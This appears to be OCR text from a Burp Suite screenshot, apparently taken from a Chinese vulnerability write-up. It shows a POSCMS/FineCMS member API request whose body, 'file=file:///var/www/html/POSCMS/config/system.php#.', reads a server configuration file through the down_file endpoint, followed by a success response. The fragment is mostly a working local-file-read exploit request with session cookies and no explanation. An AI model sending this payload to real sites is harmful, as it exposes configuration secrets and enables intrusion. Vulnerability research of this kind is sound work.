 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render JSON Beautifier
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 52
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=file:///var/www/html/POSCMS/config/system.php#.
{
"status": 1,
"id": 13,
"name": "751addc583."
}
零组资料文库
先知社区